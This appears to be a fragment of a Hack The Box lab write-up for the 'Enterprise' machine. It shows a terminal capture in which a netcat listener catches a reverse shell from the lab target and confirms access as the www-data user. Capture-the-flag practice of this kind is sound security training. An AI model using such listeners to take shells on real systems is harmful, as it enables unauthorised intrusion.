 ~/project/HTB/Linux/Linux-Medium/Enterprise at 20:52:50
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.61] 44976
Linux b8319d86d21e 4.10.0-42-generic #46-Ubuntu SMP Mon Dec 4 14:38:01 UTC 2017 x86_64 GNU/Linux
 17:53:43 up  1:49,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$